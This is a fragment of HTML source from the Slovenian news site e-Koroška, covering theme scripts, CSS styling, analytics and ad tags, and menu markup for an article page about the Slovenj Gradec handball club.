            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/",
                                "name": "Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-13383 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f1ffa4c225_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f1ffa4c6d2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f1ffa4c6d2" ><script>var block_td_uid_2_696f1ffa4c6d2 = new tdBlock();
block_td_uid_2_696f1ffa4c6d2.id = "td_uid_2_696f1ffa4c6d2";
